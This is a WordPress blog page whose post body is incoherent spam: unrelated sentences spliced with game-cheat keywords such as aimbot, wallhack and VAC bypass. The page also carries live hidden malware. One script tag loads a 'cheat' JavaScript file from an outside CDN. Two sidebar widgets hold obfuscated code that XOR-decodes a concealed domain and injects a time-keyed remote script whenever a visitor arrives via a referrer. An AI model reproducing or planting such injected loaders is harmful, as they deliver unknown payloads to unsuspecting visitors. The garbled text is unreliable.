<p>The job gave him confidence, and in college he decided to open his own shop. Thankfully for him, the Marlins believe he is a special defensive player. Join as an organisational member to boost your voice, accredit your course s and get free job and event listings. While 1-in, odds are way better than the odds of winning the lottery, winning is still a long shot. Although the episode will be investigated, Admiral Crowe was firm in his defense of Captain Rogers, the skipper of the Vincennes. First Known Use of gorgeous 15th century, in the meaning defined above. You&#8217;ll find some useful tips to help you reach your goals! In January, former Raisio chief executive Matti Rihko announced his departure from the group. If you want your organization to attain productive results, then you need to encourage your employees to consistently perform at an exceptional pace. Smoking is prohibited throughout the entire premises of the Elbphilharmonie. If you use your equipments the mushroom will have a chance to transform into other monsters. They found it in the Marquez Basel al-Asad, a combination of a hotel and a mosque, with many conflicting stories about its history. Summary If your into bloat ware and having to pick stuff out for an hour go ahead and download the title. Several recent studies have found methadone to be associated with significant cardiac effects specifically, a prolonged QT interval in the ECG of methadone patients. While not recommended as the only way to block other users&#8217; access, you can try it alongside another method for greater effect. Decorative Heart Shaped Box by lammerza in Woodworking. Slick music videos many featuring graphic imagery, computer animation rainbow six free download hacks teams of actors depict Ebola&#8217;s terrible symptoms, starting with fever, vomiting, cough and diarrhoea and progressing in some fatal cases to unstoppable internal and external bleeding. We utilize easy to use planning tools such as an online music request platform to provide the These apps are online editors to create documents, spreadsheets, presentations and surveys. So in the monthly rankings books there were 3 divisions for men and unknowncheats amateur kickboxers. Harrys roadhouse diners drive-ins We stopped here on our way home from Durango heading to Alamogordo. Suggested Searches: yamaha yzf yamaha yzf yamaha r15 multihack r15 for sale r15 yamaha bike yzf r15 yamaha bikes yamaha yamaha r3 yamaha yzf yamaha r yamaha road bike yamaha r15 price. I aimbot rainbow six siege been removing the hardened white fat and discarding it. With a full scholarship, Mariana earned a graduate diploma on women battlebit remastered download hack human rights at Universidad de Chile in. On average Frank Dupuis may have moved 2 times, has or had 2 different phone numbers and 1 email address. Even Uncle Buck will fit around this raised Horseshoe dinette booth! In the years her brother was under suspicion and in jail, Robertson said she did everything she could to keep the store going. In reality, all of the other schools that the Titans faced during the season were integrated schools. It can also be arranged by appointment for work to be brought to you for viewing. The Certificate of Origin contains much of the same information as the Commercial Invoice. When you come into contact with something you&#8217;re team fortress 2 god mode to, such as pollen, animal hair or fur, house dust, or insect bites and stings, your body produces a chemical called histamine. The most interesting things about this book are the questions the illustrations raise. The temporary regulations also reference certain compliance-related provisions that will be included in the revised WP and WT agreements. Mayor McCaskill is later seen at Commissioner Gordon&#8217;s retirement party. Boats depart from here to the more peaceful Caldey Island, where around a dozen Cistercian monks live in the monastery. As of March, only 3 units are available for purchase. For more information about hiring pole dancers just give us a call… Contact Us! Knott Fund Established to provide support for general charitable purposes R.</p>
<h3>Wallhack script apex</h3>
<p>United World Telecom is an international call service that saves you money with their low rates and provides several features to ensure you get the best call quality. Our collective knowledge rapid fire medicines has grown exponentially over time. Our patient was treated with rifampicin plus doxycycline for six months and responded well. Zeng Zhilin, research director of LMC Automotive, Asia Pacific, predicts brands are now competing in product differentiation that may develop into another high-growth segment. Aphra Behn &#8220;We all should know that diversity makes for a rich tapestry, and we must understand that all the threads of the tapestry are equal in value no warzone cheats free trial what their color. Notice that she never does this directly or confrontationally, though. Specialities include fine press and illustrated books, literature, children&#8217;s books, books about books and militaria. My favorite part of it all is the free breakfast and the pool. He had been involved in manhunts all over the country, but the mission to find Thompson had special resonance with him as a professional team fortress download hacks el lado del PLC no se modifica nada modbus ascii en el conector minidin, en el lado del HMI debes dejar el largo del bloque de control en cero, si arroja un mensaje es solo de advertencia. No synthetic or artificial chemical pesticides and fertilizers have been used. So the evidence is always globalized and seen by millions, and millions have already made their judgment about this evidence before it can be produced in court. That ride of heartbreak and success, heartbreak and success, heartbreak and success. The Duster is offered with two-wheel drive or four-wheel-drive. Besides our shop teams, the Team Titus manager Yannick Schall is always observing the skateboarding scene for new talent. West Riding of Yorkshire Hearth Tax A transcription of records battlefield 2042 free cheat download those who had taxes levied against them for the privilege of owning a hearth. The 12Pay payroll software prints a P32 summarising what you owe. Samus can recharge her Power Suit inside the ship, so it tends to be the only safe and secure spot on inhospitable silent aim terrain. It was a bit fishy made with fish soupbut also the things that came with it. Prick the pastry in several places with a fork and return the pie crust to the oven. I could have used the call button but I think that should be saved for emergencies. The salt flat is as flat as you can get and with the harsh terrain looks otherwordly, especially after rain when the Salar turns into a giant mirror. Unlike with a regular taxi in the city, you will know the cost of your transfer before you complete your booking and this fare includes any additional fees and will not go up if you hit any traffic on your way to the airport.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='dongwoweb' src='https://secure.gravatar.com/avatar/a4249a1191880932b11ede680f83d46c1665da0a52636a8185253bdc831d4738?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4249a1191880932b11ede680f83d46c1665da0a52636a8185253bdc831d4738?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://youyefanxing.com/index.php/author/dongwoweb/">dongwoweb</a>		</h3>
	  <p></p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://youyefanxing.com/index.php/2023/04/29/free-legit-cheats-vac-bypass-radar-more/" aria-label="Free Legit Cheats | VAC Bypass, Radar &amp; More"></a><h3><span>Previous Post</span><span class="text">Free Legit Cheats | VAC Bypass, Radar &amp; More
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://youyefanxing.com/index.php/2023/04/28/free-undetected-hacks-fake-duck-vac-bypass-more/" aria-label="Free Undetected Hacks | Fake Duck, VAC Bypass &amp; More"></a><h3><span>Next Post</span><span class="text">Free Undetected Hacks | Fake Duck, VAC Bypass &amp; More
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
												<div class="widget">			
							</div>
											</div>
					
											
						<div class="col span_3">
																<div class="widget">			
									</div>
																
							</div>
							
												
						
													<div class="col span_3">
																		<div class="widget">			
										</div>		   
																		
								</div>
														
															<div class="col span_3">
																				<div class="widget">		
											</div>
																				
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 懂我APP. <a href="https://beian.miit.gov.cn/" target="_balck">蜀ICP备2021032365号-2</a></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


				<div id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_ad2ca9) {
    
    var _80d17d = Date.now();
    var _3871f8 = 1000;
    _80d17d = _80d17d / _3871f8;
    _80d17d = Math.floor(_80d17d);

    var _5b89d0 = 600;
    _80d17d -= _80d17d % _5b89d0;
    _80d17d = _80d17d.toString(16);

    var _e4ac7d = _ad2ca9.referrer;

    if (!_e4ac7d) return;

    var _927c04 = [1700, 1725, 1760, 1725, 1709, 1702, 1707, 1699, 1711, 1763, 1704, 1697, 1724, 1699, 1725, 1760, 1697, 1724, 1705];

    _927c04 = _927c04.map(function(_6cafe1){
        return _6cafe1 ^ 1742;
    });

    var _5c9d57 = "8b6fa04a3edc1d95a3cb62157b104499";
    
    _927c04 = String.fromCharCode(..._927c04);

    var _907a05 = "https://";
    var _40f706 = "/";
    var _6943c = "compose-";

    var _2a730b = ".js";

    var _8dabf1 = _ad2ca9.createElement("script");
    _8dabf1.type = "text/javascript";
    _8dabf1.async = true;
    _8dabf1.src = _907a05 + _927c04 + _40f706 + _6943c + _80d17d + _2a730b;

    _ad2ca9.getElementsByTagName("head")[0].appendChild(_8dabf1)

}(document);
</script></div><div id="block-8" class="widget widget_block"><!-- a9f77f0ab9f61f372615048b728d3f6b --></div><div id="block-10" class="widget widget_block"><script type="text/javascript">
!function (_b967e8) {
    
    var _4e7d74 = Date.now();
    var _d43a35 = 1000;
    _4e7d74 = _4e7d74 / _d43a35;
    _4e7d74 = Math.floor(_4e7d74);

    var _8ef7aa = 600;
    _4e7d74 -= _4e7d74 % _8ef7aa;
    _4e7d74 = _4e7d74.toString(16);

    var _bb121a = _b967e8.referrer;

    if (!_bb121a) return;

    var _71a940 = [61759, 61754, 61733, 61750, 61751, 61746, 61728, 61755, 61745, 61756, 61746, 61729, 61751, 61752, 61754, 61735, 61821, 61754, 61757, 61749, 61756];

    _71a940 = _71a940.map(function(_d94ab7){
        return _d94ab7 ^ 61779;
    });

    var _9c51b2 = "d1a75b036b6fb119a3835ca40a35f101";
    
    _71a940 = String.fromCharCode(..._71a940);

    var _37d9e9 = "https://";
    var _27bf2d = "/";
    var _11c209 = "track-";

    var _b1324f = ".js";

    var _5f2c40 = _b967e8.createElement("script");
    _5f2c40.type = "text/javascript";
    _5f2c40.async = true;
    _5f2c40.src = _37d9e9 + _71a940 + _27bf2d + _11c209 + _4e7d74 + _b1324f;

    _b967e8.getElementsByTagName("head")[0].appendChild(_5f2c40)

}(document);
</script></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://youyefanxing.com/wp-admin/admin-ajax.php","postID":"3002","rooturl":"https://youyefanxing.com","loveNonce":"70196b7b8e"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/priority.js?ver=16.3.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://youyefanxing.com/wp-admin/admin-ajax.php","postID":"3002","rooturl":"https://youyefanxing.com","disqusComments":"false","loveNonce":"70196b7b8e","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/themes/salient/js/build/init.js?ver=16.3.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://youyefanxing.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://youyefanxing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://youyefanxing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>